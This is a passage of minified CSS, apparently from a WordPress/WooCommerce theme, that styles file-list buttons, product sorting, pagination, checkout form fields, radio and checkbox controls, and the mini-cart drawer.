1rem;border-radius:6px;font-size:var(--wp--preset--font-size--body-2, 0.875rem);transition:all .15s ease;outline:none;appearance:none;border:0;margin:0;cursor:pointer;display:inline-flex;align-items:center;gap:.5rem;justify-content:center;background:var(--wp--preset--color--primary);color:#fff}.upf-files-container .upf-file-item .upf-file-actions .upf-btn:hover{background:color-mix(in srgb, var(--wp--preset--color--primary) 85%, black);color:var(--wp--preset--color--neutral-100, #e5e7eb) !important}.upf-files-container .upf-file-item .upf-file-actions .upf-btn:focus{outline:2px solid var(--wp--preset--color--primary);outline-offset:2px}@media(max-width: 63.99em){.upf-files-container .upf-file-item .upf-file-actions .upf-btn{box-sizing:border-box;text-decoration:none;padding:.5rem 1rem;border-radius:6px;font-size:var(--wp--preset--font-size--body-2, 0.875rem);transition:all .15s ease;outline:none;appearance:none;border:0;margin:0;cursor:pointer;display:inline-flex;align-items:center;gap:.5rem;justify-content:center;background:rgba(0,0,0,0);color:var(--wp--preset--color--primary);border:1px solid var(--wp--preset--color--primary)}.upf-files-container .upf-file-item .upf-file-actions .upf-btn:hover{background:var(--wp--preset--color--primary);color:#fff !important;border-color:var(--wp--preset--color--primary)}.upf-files-container .upf-file-item .upf-file-actions .upf-btn:focus{outline:2px solid var(--wp--preset--color--primary);outline-offset:2px}}.upf-files-container .upf-file-item .upf-file-actions .upf-btn{position:relative;padding-right:2.5rem}.upf-files-container .upf-file-item .upf-file-actions .upf-btn::after{content:"";display:inline-block;position:absolute;top:calc(50% - .75em);right:.75em;width:1.5em;height:1.5em;background-color:currentColor;mask:url("[data-uri]") center/contain no-repeat;transform:rotate(0deg);transition:transform .25s ease}.upf-files-container .upf-file-item .upf-file-actions .upf-btn:hover::after{transform:rotate(0deg) translateY(0.125rem)}@media(max-width: 48.865em){.upf-container{gap:var(--wp--preset--spacing--xx-small, 1.5rem)}.upf-filters{padding:var(--wp--preset--spacing--xx-small, 0.5rem)}.upf-files-container{gap:var(--wp--preset--spacing--xx-small, 0.75rem)}.upf-files-container .upf-category-header{font-size:var(--wp--preset--font-size--headline-4, 0.875rem)}.upf-files-container .upf-file-item{padding:var(--wp--preset--spacing--xx-small, 0.5rem) var(--wp--preset--spacing--small, 0.75rem);padding-bottom:1rem}}@media(max-width: 63.99em){.upf-container{padding:0}.upf-filters{padding:var(--wp--preset--spacing--small, 0.75rem)}.upf-filter-form .upf-filter-row{grid-template-columns:1fr;gap:var(--wp--preset--spacing--small, 1rem)}.upf-filter-form .upf-filter-button{justify-self:stretch}.upf-files-container .upf-file-item{grid-template-columns:1fr;gap:var(--wp--preset--spacing--xx-small, 0.75rem)}.upf-files-container .upf-file-item .upf-file-actions .upf-btn{display:block;width:100%}}.wp-block-woocommerce-product-details{margin:0}.added_to_cart.wc_forward{display:none !important}.wp-block-button.wc-block-components-product-button{gap:0}@media(max-width: 48.865em){.wc-block-catalog-sorting,.woocommerce-ordering{width:100%}}@media(max-width: 48.865em){.wc-block-catalog-sorting form.woocommerce-ordering,.woocommerce-ordering form.woocommerce-ordering{width:100%}}.wc-block-catalog-sorting select.orderby,.woocommerce-ordering select.orderby{font-family:var(--wp--preset--font-family--body);font-size:var(--wp--preset--font-size--body-1);background-color:var(--wp--preset--color--white);border:1px solid var(--wp--preset--color--neutral-200);line-height:120%;padding:1rem;border-radius:5px;color:var(--wp--preset--color--neutral-800);cursor:pointer;appearance:none;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M22 6.73685L12 17.2632L2 6.73685' stroke='%23475569' stroke-width='1.5'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right 1rem center;background-size:1rem;padding-right:3rem;min-width:200px}@media(max-width: 48.865em){.wc-block-catalog-sorting select.orderby,.woocommerce-ordering select.orderby{width:100%;min-width:100%}}@media(prefers-reduced-motion: no-preference){.wc-block-catalog-sorting select.orderby,.woocommerce-ordering select.orderby{transition:all ease 200ms}}.wc-block-catalog-sorting select.orderby:focus,.woocommerce-ordering select.orderby:focus{outline:none;border-color:var(--wp--preset--color--primary)}@media(hover: hover){.wc-block-catalog-sorting select.orderby:hover,.woocommerce-ordering select.orderby:hover{border-color:var(--wp--preset--color--primary)}}.wc-block-catalog-sorting select.orderby option,.woocommerce-ordering select.orderby option{font-family:var(--wp--preset--font-family--body);font-size:var(--wp--preset--font-size--body-1);color:var(--wp--preset--color--neutral-800);background-color:var(--wp--preset--color--white);padding:.5rem}.wp-block-query-pagination{margin:2rem 0;gap:.5rem}.wp-block-query-pagination .wp-block-query-pagination-numbers{display:flex;gap:.5rem;align-items:center}.wp-block-query-pagination .page-numbers{font-family:var(--wp--preset--font-family--body);font-size:var(--wp--preset--font-size--body-1);font-weight:var(--wp--preset--font-weight--medium);color:var(--wp--preset--color--neutral-600);text-decoration:none;padding:.75rem 1rem;border-radius:5px;border:1px solid var(--wp--preset--color--neutral-200);background-color:var(--wp--preset--color--white);min-width:2.75rem;text-align:center;line-height:1}@media(prefers-reduced-motion: no-preference){.wp-block-query-pagination .page-numbers{transition:all ease 200ms}}.wp-block-query-pagination .page-numbers.current{background-color:var(--wp--preset--color--primary);color:var(--wp--preset--color--white);border-color:var(--wp--preset--color--primary)}.wp-block-query-pagination .page-numbers.dots{border:none;background:rgba(0,0,0,0);color:var(--wp--preset--color--neutral-400);cursor:default}@media(hover: hover){.wp-block-query-pagination .page-numbers:hover:not(.current):not(.dots){background-color:var(--wp--preset--color--neutral-50);border-color:var(--wp--preset--color--primary);color:var(--wp--preset--color--primary)}}.wp-block-query-pagination .wp-block-query-pagination-next,.wp-block-query-pagination .wp-block-query-pagination-previous{font-family:var(--wp--preset--font-family--body);font-size:var(--wp--preset--font-size--body-1);font-weight:var(--wp--preset--font-weight--medium);color:var(--wp--preset--color--primary);text-decoration:none;padding:.75rem 1.5rem;border-radius:5px;border:1px solid var(--wp--preset--color--primary);background-color:var(--wp--preset--color--white)}@media(prefers-reduced-motion: no-preference){.wp-block-query-pagination .wp-block-query-pagination-next,.wp-block-query-pagination .wp-block-query-pagination-previous{transition:all ease 200ms}}@media(hover: hover){.wp-block-query-pagination .wp-block-query-pagination-next:hover,.wp-block-query-pagination .wp-block-query-pagination-previous:hover{background-color:var(--wp--preset--color--primary);color:var(--wp--preset--color--white)}}.wc-block-product-results-count{margin:1rem 0}@media(max-width: 48.865em){.wc-block-product-results-count{display:none}}.wc-block-product-results-count .woocommerce-result-count{font-family:var(--wp--preset--font-family--body);font-size:var(--wp--preset--font-size--body-2);color:var(--wp--preset--color--neutral-600);margin:0;font-weight:var(--wp--preset--font-weight--regular);line-height:1.4}.wp-block-woocommerce-proceed-to-checkout-block{width:100%}.wp-block-woocommerce-cart{min-width:100%}.wp-block-woocommerce-checkout{margin:0;width:100%}.wp-block-woocommerce-order-confirmation-totals{width:100%;margin:0}.wp-block-woocommerce-order-confirmation-billing-wrapper,.wp-block-woocommerce-order-confirmation-shipping-wrapper,.wp-block-woocommerce-order-confirmation-shipping-address,.wp-block-woocommerce-order-confirmation-billing-address{margin:0;width:100%;display:flex;flex-direction:column;font-size:var(--wp--preset--font-size--body-2, 1rem)}.wp-block-woocommerce-order-confirmation-billing-wrapper>h2,.wp-block-woocommerce-order-confirmation-shipping-wrapper>h2,.wp-block-woocommerce-order-confirmation-shipping-address>h2,.wp-block-woocommerce-order-confirmation-billing-address>h2{font-size:var(--wp--preset--font-size--heading-3, 1.125rem) !important;margin-bottom:.5rem}.wp-block-woocommerce-order-confirmation-status{padding-block:var(--wp--preset--spacing--small, 1.5rem)}.wp-block-woocommerce-order-confirmation-status h1{color:var(--wp--preset--color--primary, #007cba);font-size:var(--wp--preset--font-size--heading-1, 2rem);margin-bottom:.5rem}.wp-block-woocommerce-order-confirmation-additional-information{padding-bottom:var(--wp--preset--spacing--large, 2rem)}.wp-block-woocommerce-order-confirmation-totals,.wp-block-woocommerce-order-confirmation-shipping-wrapper,.wp-block-woocommerce-order-confirmation-shipping-address,.wp-block-woocommerce-order-confirmation-billing-wrapper,.wp-block-woocommerce-order-confirmation-billing-address{min-width:100%}.wc-block-components-sidebar .wc-block-components-totals-item{padding-inline:0 !important}.wp-block-woocommerce-checkout-order-summary-block{border-radius:0;border:0 !important}.wp-block-woocommerce-checkout-order-summary-block .wc-block-components-order-summary{padding:0}.wp-block-woocommerce-checkout-order-summary-block .wc-block-components-checkout-order-summary__title-text{margin-left:0 !important}.wc-block-components-sale-badge{display:none !important}span.onsale{display:none !important}.wp-block-woocommerce-checkout{min-width:100%}.wc-block-components-text-input{position:relative;margin-bottom:1rem}.wc-block-components-text-input input{appearance:none;-webkit-appearance:none;-moz-appearance:none;box-sizing:border-box;font-family:var(--wp--preset--font-family--body);font-size:var(--wp--preset--font-size--body-1);line-height:1.4;color:var(--wp--preset--color--neutral-800);width:100%;padding:1rem;margin:0;background-color:var(--wp--preset--color--white);border:1px solid var(--wp--preset--color--neutral-200);border-radius:5px}@media(prefers-reduced-motion: no-preference){.wc-block-components-text-input input{transition:all .2s ease}}.wc-block-components-text-input input::placeholder{color:var(--wp--preset--color--neutral-500)}.wc-block-components-text-input input:focus,.wc-block-components-text-input input:focus-visible{border-color:var(--wp--preset--color--primary);outline:2px solid rgba(0,106,221,.2);outline-offset:0}@media(hover: hover){.wc-block-components-text-input input:hover:not(:disabled){border-color:var(--wp--preset--color--primary)}}.wc-block-components-text-input input:disabled{opacity:.6;cursor:not-allowed;background-color:var(--wp--preset--color--neutral-100);border-color:var(--wp--preset--color--neutral-300);color:var(--wp--preset--color--neutral-500)}.wc-block-components-text-input input[aria-invalid=true]{border-color:var(--wp--custom--color--error, #dc2626)}.wc-block-components-text-input input{padding:1rem !important;padding-top:1.5rem !important;min-height:3.25rem !important;line-height:1.4 !important;background-color:var(--wp--preset--color--white) !important;border:1px solid var(--wp--preset--color--neutral-200) !important}.wc-block-components-text-input input:focus,.wc-block-components-text-input input:focus-visible{padding:1rem !important;border-color:var(--wp--preset--color--primary) !important;outline:2px solid rgba(0,106,221,.2) !important;outline-offset:0 !important;background-color:var(--wp--preset--color--white) !important}.wc-block-components-text-input input:hover:not(:focus){border-color:var(--wp--preset--color--primary) !important}.wc-block-components-text-input input:not(:placeholder-shown)+label,.wc-block-components-text-input input:focus+label{top:0;font-size:calc(var(--wp--preset--font-size--body-1)*.85);transform:translateY(1px) scale(0.75) !important;background:var(--wp--preset--color--white);padding:0 .25rem;color:var(--wp--preset--color--primary)}.wc-block-components-text-input input[aria-invalid=true]{border-color:var(--wp--custom--color--error, #dc2626) !important;background-color:var(--wp--preset--color--white) !important}.wc-block-components-text-input label{position:absolute;top:50%;transform:translateY(-50%);left:.9rem !important;color:var(--wp--preset--color--neutral-600);font-size:var(--wp--preset--font-size--body-1);font-family:var(--wp--preset--font-family--body);pointer-events:none;transform-origin:left center;transition:all .2s ease;z-index:1}.wc-block-components-text-input.is-active label{top:0;transform:translateY(1px) scale(0.75);background:var(--wp--preset--color--white);padding:0 .25rem;color:var(--wp--preset--color--primary)}.wc-block-components-text-input[aria-invalid=true] input{border-color:var(--wp--custom--color--error, #dc2626)}.wc-block-components-text-input[aria-invalid=true] label{color:var(--wp--custom--color--error, #dc2626)}.wc-blocks-components-select{position:relative;margin-bottom:1rem}.wc-blocks-components-select .wc-blocks-components-select__container{position:relative}.wc-blocks-components-select .wc-blocks-components-select__label{position:absolute;top:-0.5rem;left:.75rem;background:var(--wp--preset--color--white);padding:0 .25rem;margin:0;color:var(--wp--preset--color--primary);font-size:calc(var(--wp--preset--font-size--body-1)*.85);font-family:var(--wp--preset--font-family--body);font-weight:var(--wp--preset--font-weight--medium);z-index:2}.wc-blocks-components-select .wc-blocks-components-select__select{appearance:none;-webkit-appearance:none;-moz-appearance:none;box-sizing:border-box;font-family:var(--wp--preset--font-family--body);font-size:var(--wp--preset--font-size--body-1);line-height:1.4;color:var(--wp--preset--color--neutral-800);width:100%;padding:1rem;margin:0;background-color:var(--wp--preset--color--white);border:1px solid var(--wp--preset--color--neutral-200);border-radius:5px}@media(prefers-reduced-motion: no-preference){.wc-blocks-components-select .wc-blocks-components-select__select{transition:all .2s ease}}.wc-blocks-components-select .wc-blocks-components-select__select::placeholder{color:var(--wp--preset--color--neutral-500)}.wc-blocks-components-select .wc-blocks-components-select__select:focus,.wc-blocks-components-select .wc-blocks-components-select__select:focus-visible{border-color:var(--wp--preset--color--primary);outline:2px solid rgba(0,106,221,.2);outline-offset:0}@media(hover: hover){.wc-blocks-components-select .wc-blocks-components-select__select:hover:not(:disabled){border-color:var(--wp--preset--color--primary)}}.wc-blocks-components-select .wc-blocks-components-select__select:disabled{opacity:.6;cursor:not-allowed;background-color:var(--wp--preset--color--neutral-100);border-color:var(--wp--preset--color--neutral-300);color:var(--wp--preset--color--neutral-500)}.wc-blocks-components-select .wc-blocks-components-select__select[aria-invalid=true]{border-color:var(--wp--custom--color--error, #dc2626)}.wc-blocks-components-select .wc-blocks-components-select__select{appearance:none;background-image:none;padding:1rem 3rem 1rem 1rem !important;cursor:pointer;line-height:1.4;min-height:3.25rem !important;background-color:var(--wp--preset--color--white) !important;border:1px solid var(--wp--preset--color--neutral-200) !important}.wc-blocks-components-select .wc-blocks-components-select__select:focus,.wc-blocks-components-select .wc-blocks-components-select__select:focus-visible{border-color:var(--wp--preset--color--primary) !important;outline:2px solid rgba(0,106,221,.2) !important;outline-offset:0 !important;background-color:var(--wp--preset--color--white) !important}.wc-blocks-components-select .wc-blocks-components-select__select:hover:not(:focus){border-color:var(--wp--preset--color--primary) !important}.wc-blocks-components-select .wc-blocks-components-select__select::-ms-expand{display:none}.wc-blocks-components-select .wc-blocks-components-select__expand{position:absolute;right:1rem;top:50%;transform:translateY(-50%);width:1.5rem;height:1.5rem;fill:var(--wp--preset--color--neutral-600);pointer-events:none;transition:transform .2s ease}.wc-blocks-components-select:focus-within .wc-blocks-components-select__expand{transform:translateY(-50%) rotate(180deg)}.wc-blocks-components-select:focus-within .wc-blocks-components-select__select{border-color:var(--wp--preset--color--primary);outline:2px solid rgba(0,106,221,.2);outline-offset:0}@media(hover: hover){.wc-blocks-components-select:hover:not(:focus-within) .wc-blocks-components-select__select{border-color:var(--wp--preset--color--primary)}}.wc-block-components-radio-control .wc-block-components-radio-control__option{display:flex;align-items:flex-start;padding:1rem;border:1px solid var(--wp--preset--color--neutral-200);border-radius:5px;margin-bottom:.33rem !important;cursor:pointer;transition:all .2s ease}@media(hover: hover){.wc-block-components-radio-control .wc-block-components-radio-control__option:hover{border-color:var(--wp--preset--color--primary);background-color:var(--wp--preset--color--neutral-50)}}.wc-block-components-radio-control .wc-block-components-radio-control__option.wc-block-components-radio-control__option-checked{border-color:var(--wp--preset--color--primary);background-color:rgba(0,106,221,.05)}.wc-block-components-radio-control .wc-block-components-radio-control__option.wc-block-components-radio-control__option-checked .wc-block-components-radio-control__label{font-weight:var(--wp--preset--font-weight--medium);color:var(--wp--preset--color--neutral-900)}.wc-block-components-radio-control .wc-block-components-radio-control__input{display:none}.wc-block-components-radio-control .wc-block-components-radio-control__option-layout{flex:1;min-width:0}.wc-block-components-radio-control .wc-block-components-radio-control__label-group{display:flex;flex-direction:column;gap:.25rem}.wc-block-components-radio-control .wc-block-components-radio-control__label{font-family:var(--wp--preset--font-family--body);font-size:var(--wp--preset--font-size--body-1);color:var(--wp--preset--color--neutral-800);line-height:1.4;margin:0}.wc-block-components-radio-control .wc-block-components-radio-control__secondary-label{font-family:var(--wp--preset--font-family--body);font-size:var(--wp--preset--font-size--body-2);color:var(--wp--preset--color--neutral-600);line-height:1.3}.wc-block-components-checkbox{display:flex;align-items:flex-start;gap:.75rem;margin:1rem 0}.wc-block-components-checkbox label{display:flex;align-items:flex-start;gap:.75rem;cursor:pointer;position:relative}.wc-block-components-checkbox .wc-block-components-checkbox__input{appearance:none;-webkit-appearance:none;-moz-appearance:none;width:1.25rem;height:1.25rem;margin:0;border:1px solid var(--wp--preset--color--neutral-200);border-radius:5px;background-color:var(--wp--preset--color--white);cursor:pointer;flex-shrink:0;position:relative}@media(prefers-reduced-motion: no-preference){.wc-block-components-checkbox .wc-block-components-checkbox__input{transition:all .2s ease}}.wc-block-components-checkbox .wc-block-components-checkbox__input:focus,.wc-block-components-checkbox .wc-block-components-checkbox__input:focus-visible{border-color:var(--wp--preset--color--primary);outline:2px solid rgba(0,106,221,.2);outline-offset:0}.wc-block-components-checkbox .wc-block-components-checkbox__input:hover:not(:disabled){border-color:var(--wp--preset--color--primary)}.wc-block-components-checkbox .wc-block-components-checkbox__input:checked{background-color:var(--wp--preset--color--primary) !important;border-color:var(--wp--preset--color--primary) !important}.wc-block-components-checkbox .wc-block-components-checkbox__input:checked~.wc-block-components-checkbox__mark{opacity:1 !important;transform:scale(1) !important}.wc-block-components-checkbox .wc-block-components-checkbox__input:disabled{opacity:.6;cursor:not-allowed;background-color:var(--wp--preset--color--neutral-100);border-color:var(--wp--preset--color--neutral-300)}.wc-block-components-checkbox .wc-block-components-checkbox__mark{position:absolute;top:.125rem;left:.125rem;width:1rem;height:1rem;fill:#fff;margin:0;opacity:0;transform:scale(0.8);pointer-events:none;z-index:10}@media(prefers-reduced-motion: no-preference){.wc-block-components-checkbox .wc-block-components-checkbox__mark{transition:all .2s ease}}.wc-block-components-checkbox:has(.wc-block-components-checkbox__input:checked) .wc-block-components-checkbox__mark{opacity:1;transform:scale(1)}.wc-block-components-checkbox .wc-block-components-checkbox__label{font-family:var(--wp--preset--font-family--body);font-size:var(--wp--preset--font-size--body-1);color:var(--wp--preset--color--neutral-800);line-height:1.4;margin:0;flex:1}.wc-block-components-checkbox .wc-block-components-checkbox__label a{color:var(--wp--preset--color--primary);text-decoration:underline}.wc-block-components-checkbox .wc-block-components-checkbox__label a:hover{text-decoration:none}.wc-block-components-address-form{display:grid;gap:1rem}@media(min-width: 48.875em){.wc-block-components-address-form{grid-template-columns:1fr 1fr}.wc-block-components-address-form__email,.wc-block-components-address-form__address_1,.wc-block-components-address-form__country{grid-column:1/-1}}.wc-block-components-address-form__address_2-toggle{color:var(--wp--preset--color--primary);text-decoration:underline;cursor:pointer;font-family:var(--wp--preset--font-family--body);font-size:var(--wp--preset--font-size--body-2);padding:.5rem 0}.wc-block-components-address-form__address_2-toggle:hover{text-decoration:none}.wc-block-components-address-form__address_2-hidden-input{position:absolute;left:-9999px;opacity:0;pointer-events:none}@media(max-width: 48.865em){.wc-block-components-radio-control__option{padding:.75rem;padding-left:.75rem !important}.wc-block-components-text-input{margin-bottom:.75rem}.wc-blocks-components-select{margin-bottom:.75rem}}.wc-block-components-shipping-calculator-address .wc-block-components-text-input input{padding:.75rem 1rem !important;padding-top:1.33rem !important;height:3.25rem !important;line-height:1.5 !important}.wc-block-components-shipping-calculator-address .wc-block-components-text-input label{top:50%;transform:translateY(-50%)}.wc-block-components-shipping-calculator-address .wc-block-components-text-input label:not(:placeholder-shown)~label,.wc-block-components-shipping-calculator-address .wc-block-components-text-input label:focus~label{top:0;transform:translateY(-1.5rem) scale(0.85)}.wc-block-components-shipping-calculator-address .wc-block-components-text-input.is-active label{top:0;transform:translateY(-1.5rem) scale(0.85)}.wc-block-components-shipping-calculator-address .wc-blocks-components-select__select{padding:.75rem 3rem .75rem 1rem !important;height:3rem !important;line-height:1.5 !important}@media(max-width: 48.865em){.wc-block-components-shipping-rates-control .wc-block-components-radio-control__option{padding-left:.75rem !important;margin-left:0 !important}}.wc-block-checkout__form .wc-blocks-components-select__select{padding:1rem 3rem 1rem 1rem !important;min-height:3.25rem !important;line-height:1.4 !important}.wc-block-checkout__form .wc-blocks-components-select__select:focus,.wc-block-checkout__form .wc-blocks-components-select__select:focus-visible{padding:1rem 3rem 1rem 1rem !important}[data-block-name="woocommerce/cart"]{width:100%;margin:0}[data-block-name="woocommerce/mini-cart"]{background:url("../assets/icons/custom-cart-icon.svg") no-repeat center center;width:40px;height:40px}[data-block-name="woocommerce/mini-cart"] .wc-block-mini-cart__icon{opacity:0}[data-block-name="woocommerce/mini-cart"] .wc-block-mini-cart__badge{font-size:var(--theme-font-size-body-2);width:10px;height:10px;margin-left:-21px;background-color:rgba(0,0,0,0);color:var(--theme-color-primary)}.wp-block-woocommerce-mini-cart-title-items-counter-block,.wp-block-woocommerce-mini-cart-title-items-counter{display:none}.wc-block-components-drawer__close-wrapper{position:absolute;right:0rem;top:0rem;width:3rem;height:3rem;align-items:center;justify-content:center;z-index:1000;padding:0 !important}.wc-block-components-drawer__close{position:absolute;top:0 !important;right:0 !important;width:3rem !important;height:3rem !important;padding:0 !important;z-index:10;background:rgba(0,0,0,0);border:none;cursor:pointer}.wc-block-components-drawer__close:hover{background-color:var(--theme-color-neutral-100)}.wc-block-components-drawer__close svg{width:20px;height:20px;fill:var(--theme-color-neutral-700)}.wc-block-mini-cart__drawer,.wp-block-woocommerce-mini-cart-contents{width:100%;position:inherit;max-width:460px}.wc-block-mini-cart__drawer .wc-block-components-button,.wp-block-woocommerce-mini-cart-contents .wc-block-components-button{height:3rem;padding:0 var(--theme-spacing-medium);width:100%;margin:0}.wc-block-mini-cart__drawer .wc-block-mini-cart__header,.wp-block-woocommerce-mini-cart-contents .wc-block-mini-cart__header{display:flex;align-items:center;justify-content:space-between;padding:var(--theme-spacing-medium)}.wc-block-mini-cart__drawer .wc-block-mini-cart__title,.wp-block-woocommerce-mini-cart-contents .wc-block-mini-cart__title{font-size:var(--theme-font-size-headline-5);font-weight:600}.wc-block-mini-cart__drawer .wc-block-mini-cart__footer-actions,.wp-block-woocommerce-mini-cart-contents .wc-block-mini-cart__footer-actions{display:flex;flex-direction:column;gap:var(--theme-spacing-xx-small)}.wc-block-mini-cart__drawer .wc-block-mini-cart__main,.wp-block-woocommerce-mini-cart-contents .wc-block-mini-cart__main{display:flex;flex-direction:column;height:100%;max-height:100vh;overflow:hidden}.wc-block-mini-cart__drawer .wc-block-mini-cart__items,.wp-block-woocommerce-mini-cart-contents .wc-block-mini-cart__items{flex:1;overflow-y:auto;padding:0;margin:0}@media(min-width: 48.875em){.wc-block-mini-cart__drawer .wc-block-mini-cart__items,.wp-block-woocommerce-mini-cart-contents .wc-block-mini-cart__items{max-height:calc(100vh - 200px)}}.wc-block-mini-cart__drawer .wc-block-mini-cart__products-table,.wp-block-woocommerce-mini-cart-contents .wc-block-mini-cart__products-table{width:100%}.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items{width:100%;border-collapse:collapse;padding-top:var(--theme-spacing-xx-small);margin-top:var(--theme-spacing-x-small)}.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items caption .screen-reader-text h2,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items caption .screen-reader-text h2{position:absolute;left:-9999px}.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-items__header th,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-items__header th{font-size:var(--theme-font-size-body-2)}.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-items__header th.wc-block-cart-items__header-image,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-items__header th.wc-block-cart-items__header-image{width:100%}.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-items__header th.wc-block-cart-items__header-total,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-items__header th.wc-block-cart-items__header-total{text-align:right;width:100px}.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-items__row,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-items__row{display:grid;margin:0;padding:0;padding-inline:var(--theme-spacing-xx-small);padding-top:var(--theme-spacing-xx-small)}.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-items__row:hover,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-items__row:hover{background-color:var(--theme-color-neutral-50)}.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-items__row:last-child,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-items__row:last-child{border-bottom:none}.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-items__row td,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-items__row td{vertical-align:top}.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__image,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__image{width:100%}.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__image a,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__image a{display:block;height:100%;overflow:hidden;padding-left:.5rem}.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__image a img,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__image a img{width:100%;height:100%;object-fit:contain}@media(min-width: 48.875em){.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__image a,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__image a{width:70px;height:70px}}.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-components-product-name,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-components-product-name{font-size:var(--theme-font-size-body-1);font-weight:500;margin:0}.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-components-product-name:hover,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-components-product-name:hover{color:var(--theme-color-primary)}.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-cart-item__prices .price,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-cart-item__prices .price{font-size:var(--theme-font-size-body-2);color:var(--theme-color-neutral-800)}.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-components-product-metadata .wc-block-components-product-details,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-components-product-metadata .wc-block-components-product-details{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap;gap:var(--theme-spacing-xx-small)}.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-components-product-metadata .wc-block-components-product-details li,.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-components-product-metadata .wc-block-components-product-details .wc-block-components-product-details__,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-components-product-metadata .wc-block-components-product-details li,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-components-product-metadata .wc-block-components-product-details .wc-block-components-product-details__{font-size:var(--theme-font-size-body-2);color:var(--theme-color-neutral-700);margin:0}.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-components-product-metadata .wc-block-components-product-details li .wc-block-components-product-details__name,.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-components-product-metadata .wc-block-components-product-details .wc-block-components-product-details__ .wc-block-components-product-details__name,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-components-product-metadata .wc-block-components-product-details li .wc-block-components-product-details__name,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-components-product-metadata .wc-block-components-product-details .wc-block-components-product-details__ .wc-block-components-product-details__name{font-weight:500}.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-cart-item__quantity,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-cart-item__quantity{display:none !important}.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-cart-item__quantity .wc-block-components-quantity-selector .wc-block-components-quantity-selector__input,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-cart-item__quantity .wc-block-components-quantity-selector .wc-block-components-quantity-selector__input{order:2}.wc-block-mini-cart__drawer .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-cart-item__quantity .wc-block-components-quantity-selector .wc-block-components-quantity-selector__input:focus,.wp-block-woocommerce-mini-cart-contents .wc-block-cart-items.wc-block-mini-cart-items .wc-block-cart-item__product .wc-block-cart-item__quantity .wc-block-components-quantity-selector 